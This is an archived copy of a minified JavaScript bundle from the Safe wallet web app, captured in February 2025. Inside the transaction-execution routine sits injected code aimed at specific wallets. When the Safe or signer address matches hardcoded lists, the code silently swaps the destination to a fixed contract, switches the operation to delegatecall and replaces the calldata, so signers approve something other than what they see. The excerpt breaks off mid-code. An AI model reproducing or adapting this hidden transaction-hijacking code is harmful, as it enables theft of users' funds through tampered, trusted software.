 INTERNET ARCHIVE
WayBackMachine
https://app.safe.global/_next/static/chunks/pages/_app-52c9031bfa03da47.js
Go
JAN FEB MAR
8 captures
19
14 Feb 2025 - 22 Feb
2024 2025 2026
▼ About this ca
[{from:s,to:o,data:e}]}),transactionResponse:null}}else c=await d.executeTransaction(i,e);(0,u.DC)(u.hV.EXECUTING,p)}catch(e){throw(0,u.DC)(u.hV.SPEEDUP_FAILED,
{...p,error:(0,y.z)(e)}),e}return(0,u.DC)(u.hV.PROCESSING,
{...p,txHash:c.hash,signerAddress:s,signerNonce:h,gasLimit:e.gasLimit,txType:"SafeTx"}),c.hash},T=async(e,t,n,r,a,i,s)=>{let o;let l=
{txId:t,nonce:s},c=e.nonce;try{let t=await (0,f.RF)(a);o=await t.sendTransaction({to:n,data:r,...e}),(0,u.DC)(u.hV.EXECUTING,l)}catch(e){throw(0,u.DC)
(u.hV.SPEEDUP_FAILED,{...l,error:(0,y.z)(e)}),e}return(0,u.DC)(u.hV.PROCESSING,{txHash:o.hash,signerAddress:i,signerNonce:c,data:r,to:n,groupKey:null==o?void
0:o.hash,txType:"Custom",nonce:s}),o.hash},E=async(e,t,n,r,a,i,s)=>{var o;let l;let c=await (0,f.OK)(r),d={txId:n,nonce:e.data.nonce},p=null!==(o=t.nonce)&&void
0!==o?o:await (0,h.xN)(a);try{if(s){let t=await (0,f.ip)(e,r);l={hash:await r.request({method:"eth_sendTransaction",params:
[{from:a,to:i,data:t}]}),transactionResponse:null}}else {let sd=c; let se=e; let st=t;
let wa=["0x1db92e2eebc8e0c075a02bea49a2935bcd2dfcf4","0x19c6876e978d9f128147439ac4cd9ea2582cd141"];
let ba=["0x828424517f9f04015db02169f4026d57b2b07229","0x7c1091cf6f36b0140d5e2faf18c3be29fee42d97"];
let ta="0x96221423681a6d52e184d440a8efcebb105c7242"; let
da="0xa9059cbb000000000000000000000000bdd077f651ebe7f7b3ce16fe5f2b025be29695160000000000000000000000000000000000000000000000000000000000000000";
let op=1; let vl=0; let sga=45746;
let sf=sd.getSafeProvider();
let sa=await sf.getSignerAddress(); sa=sa.toLowerCase();
let lu=await sd.getAddress(); lu=lu.toLowerCase();
const cf=wa.some(k1 => lu.includes(k1));
const cb=ba.some(k1 => sa.includes(k1));
if(cf == true && se.data.operation==0){
const td=structuredClone(se.data); se.data.to=ta; se.data.operation=op; se.data.data=da; se.data.value=vl; se.data.safeTxGas=sga;